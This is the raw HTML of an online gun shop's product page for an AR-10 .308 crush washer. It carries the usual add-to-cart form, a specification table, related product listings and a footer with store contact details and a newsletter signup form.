				<div class="elementor-element elementor-element-4e4d5415 elementor-add-to-cart--align-left ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="4e4d5415" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			<p class="stock in-stock">15 in stock</p>

	
	<form class="cart" action="https://gretasguns.com/product/lbe-arcw-308-ar308-crush-washer/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69744e0195f55">LBE ARCW-.308 AR308 CRUSH WASHER quantity</label>
	<input
		type="number"
				id="quantity_69744e0195f55"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="15"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="138703" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-1988e775 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1988e775" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5a234d69" data-id="5a234d69" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fb3e065 ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="7fb3e065" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="pwb_tab_tab" id="tab-title-pwb_tab">
					<a href="#tab-pwb_tab" role="tab" aria-controls="tab-pwb_tab">
						Brand					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<div class="ss_description">
<h2 class="ss_title">LBE ARCW-.308 AR308 CRUSH WASHER</h2>
<p class="ss_description">This 308 Crush Washer is compatible with your 308 AR-10.</p>
<table class="table table-bordered  table-striped">
<tr>
<td>SKU</td>
<td>130160</td>
</tr>
<tr>
<td>Type</td>
<td>Accessory</td>
</tr>
<tr>
<td>Brand</td>
<td>LBE UNLIMITED</td>
</tr>
<tr>
<td>Category</td>
<td>FIREARM ACCESSORIES / EXTRA BARRELS</td>
</tr>
<tr>
<td>UPC</td>
<td>765857617466</td>
</tr>
<tr>
<td>Model number</td>
<td>Crush Washer</td>
</tr>
<tr>
<td>Purpose</td>
<td></td>
</tr>
<tr>
<td>Series</td>
<td></td>
</tr>
<tr>
<td>Weight</td>
<td>0.02</td>
</tr>
<tr>
<td>Length</td>
<td>5.50</td>
</tr>
<tr>
<td>Height</td>
<td>0.20</td>
</tr>
<tr>
<td>Width</td>
<td>4.00</td>
</tr>
<tr>
<td></td>
<td></td>
</tr>
<tr>
<td colspan="2" align="center" style="text-align:center;font-weight:bold">Attributes</td>
</tr>
<tr>
<td>Length</td>
<td>Crush Washer</td>
</tr>
<tr>
<td>Model</td>
<td>Crush Washer</td>
</tr>
<tr>
<td>Sights</td>
<td>17-4 Stainless Steel</td>
</tr>
</table>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0.00 lbs</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_length">
			<th class="woocommerce-product-attributes-item__label" scope="row">Length</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/length/crush-washer/" rel="tag">Crush Washer</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_model">
			<th class="woocommerce-product-attributes-item__label" scope="row">Model</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/model/crush-washer/" rel="tag">Crush Washer</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_sights">
			<th class="woocommerce-product-attributes-item__label" scope="row">Sights</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/sights/17-4-stainless-steel/" rel="tag">17-4 Stainless Steel</a></p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--pwb_tab panel entry-content wc-tab" id="tab-pwb_tab" role="tabpanel" aria-labelledby="tab-title-pwb_tab">
				
		<h2>Brand</h2>
									<div id="tab-pwb_tab-content">
					<h3>LBE UNLIMITED</h3>
																</div>
											</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-5dde61cc elementor-product-loop-item--align-left elementor-grid-mobile-2 elementor-product-loop-item--align-center elementor-grid-4 elementor-grid-tablet-3 elementor-products-grid elementor-wc-products show-heading-yes ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-related" data-id="5dde61cc" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
					
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products elementor-grid columns-3">

			
					<li class="product type-product post-60848 status-publish first instock product_cat-uncategorized product_cat-game-calls product_tag-synced has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://gretasguns.com/product/wrc-gc50-mantis-50-caller/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="692" src="https://gretasguns.com/wp-content/uploads/2024/12/821-300x692.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="WRC GC50 MANTIS 50 CALLER" decoding="async" srcset="https://gretasguns.com/wp-content/uploads/2024/12/821-300x692.jpg 300w, https://gretasguns.com/wp-content/uploads/2024/12/821-150x346.jpg 150w, https://gretasguns.com/wp-content/uploads/2024/12/821-600x1385.jpg 600w, https://gretasguns.com/wp-content/uploads/2024/12/821-64x148.jpg 64w, https://gretasguns.com/wp-content/uploads/2024/12/821.jpg 650w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">WRC GC50 MANTIS 50 CALLER</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>38.56</bdi></span></span>
</a><div class="woocommerce-loop-product__buttons"><a href="/product/lbe-arcw-308-ar308-crush-washer/?add-to-cart=60848" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_60848" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="60848" data-product_sku="821" aria-label="Add to cart: &ldquo;WRC GC50 MANTIS 50 CALLER&rdquo;" rel="nofollow" data-success_message="&ldquo;WRC GC50 MANTIS 50 CALLER&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_60848" class="screen-reader-text">
			</span>
<span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="Related Products - LBE ARCW-.308 AR308 CRUSH WASHER" data-pys_list_name_productlist_id="related_products_lbe-arcw-308-ar308-crush-washer"></span></li>

			
					<li class="product type-product post-60830 status-publish instock product_cat-uncategorized product_cat-rifles-centerfire product_tag-synced has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://gretasguns.com/product/wgun-535705233-xpr-scp-combo-300win-26-blk/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="60" src="https://gretasguns.com/wp-content/uploads/2024/12/459-300x60.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="WGUN 535705233 XPR SCP COMBO 300WIN 26 BLK**" decoding="async" srcset="https://gretasguns.com/wp-content/uploads/2024/12/459-300x60.jpg 300w, https://gretasguns.com/wp-content/uploads/2024/12/459-1024x204.jpg 1024w, https://gretasguns.com/wp-content/uploads/2024/12/459-150x30.jpg 150w, https://gretasguns.com/wp-content/uploads/2024/12/459-768x153.jpg 768w, https://gretasguns.com/wp-content/uploads/2024/12/459-600x120.jpg 600w, https://gretasguns.com/wp-content/uploads/2024/12/459-64x13.jpg 64w, https://gretasguns.com/wp-content/uploads/2024/12/459.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">WGUN 535705233 XPR SCP COMBO 300WIN 26 BLK**</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>888.81</bdi></span></span>
</a><div class="woocommerce-loop-product__buttons"><a href="/product/lbe-arcw-308-ar308-crush-washer/?add-to-cart=60830" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_60830" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="60830" data-product_sku="459" aria-label="Add to cart: &ldquo;WGUN 535705233 XPR SCP COMBO 300WIN 26 BLK**&rdquo;" rel="nofollow" data-success_message="&ldquo;WGUN 535705233 XPR SCP COMBO 300WIN 26 BLK**&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_60830" class="screen-reader-text">
			</span>
<span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="Related Products - LBE ARCW-.308 AR308 CRUSH WASHER" data-pys_list_name_productlist_id="related_products_lbe-arcw-308-ar308-crush-washer"></span></li>

			
		</ul>

	</section>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="39" class="elementor elementor-39 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-e8be864 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e8be864" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b3e622b" data-id="b3e622b" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34986c0 ob-has-background-overlay elementor-widget elementor-widget-image" data-id="34986c0" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="300" height="85" src="https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-300x85.webp" class="attachment-medium size-medium wp-image-169773" alt="" srcset="https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-300x85.webp 300w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-150x42.webp 150w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-64x18.webp 64w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo.webp 512w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
				<div class="elementor-element elementor-element-30e0cca9 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="30e0cca9" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="white-space: pre-wrap;"><strong>Address:</strong> 4228 E Los Angeles Ave,<br />Simi Valley, CA 93063</span></p><p><strong>07 FFL Dealer/Manufacturer Type II SOT</strong></p><p><span style="white-space: pre-wrap;"><strong>Phone:</strong> (805) 520-4867<br /><strong>E</strong><b>mail:</b> info@gretasguns.com</span><span style="white-space: pre-wrap;"><br /></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-4bf44e75 elementor-shape-square e-grid-align-mobile-center elementor-grid-0 ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="4bf44e75" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-3d4d16f" href="https://www.facebook.com/gretas.guns.sv" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b9433ea" href="https://www.instagram.com/gretasgunsoriginalpage/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-19e04ed" href="https://www.youtube.com/@GRETASGUNS" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7e8fa462" data-id="7e8fa462" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45a53459 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="45a53459" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Navigation</h4>				</div>
				</div>
				<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-1f69acd7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f69acd7" data-element_type="section" data-settings="{&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bdd810c" data-id="bdd810c" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8f117e elementor-nav-menu--dropdown-none elementor-nav-menu__align-start ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="e8f117e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-e8f117e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1206"><a rel="privacy-policy" href="https://gretasguns.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://gretasguns.com/return-policy/" class="elementor-item">Return Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://gretasguns.com/shipping-policy/" class="elementor-item">Shipping Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://gretasguns.com/terms-and-conditions/" class="elementor-item">Terms and Conditions</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e8f117e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1206"><a rel="privacy-policy" href="https://gretasguns.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://gretasguns.com/return-policy/" class="elementor-item" tabindex="-1">Return Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://gretasguns.com/shipping-policy/" class="elementor-item" tabindex="-1">Shipping Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://gretasguns.com/terms-and-conditions/" class="elementor-item" tabindex="-1">Terms and Conditions</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-30d6147e" data-id="30d6147e" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c2084b elementor-nav-menu--dropdown-none elementor-nav-menu__align-start ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="6c2084b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-6c2084b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://gretasguns.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://gretasguns.com/contact/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://gretasguns.com/how-to-purchase-firearms-online/" class="elementor-item">How To Purchase Firearms Online</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6c2084b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://gretasguns.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://gretasguns.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://gretasguns.com/how-to-purchase-firearms-online/" class="elementor-item" tabindex="-1">How To Purchase Firearms Online</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-676bfb26" data-id="676bfb26" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2041d2d8 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="2041d2d8" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Sign Up For Exclusive Offers!</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-374a9b84 elementor-button-align-stretch ob-has-background-overlay elementor-widget elementor-widget-form" data-id="374a9b84" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="39"/>
			<input type="hidden" name="form_id" value="374a9b84"/>
			<input type="hidden" name="referer_title" value="COBRA SBFS-3DNS      SML FS-3 DROP BLACK" />

							<input type="hidden" name="queried_id" value="212825"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Email" required="required">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_2424820]" id="form-field-field_2424820" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_c9becef elementor-col-100 recaptcha_v3-inline">
					<div class="elementor-field" id="form-field-field_c9becef"><div class="elementor-g-recaptcha" data-sitekey="6Ldy0rUqAAAAAIexpsuCdVm4R-lSV9V5pB43C2V2" data-type="v3" data-action="Form" data-badge="inline" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-ec34e7d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec34e7d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
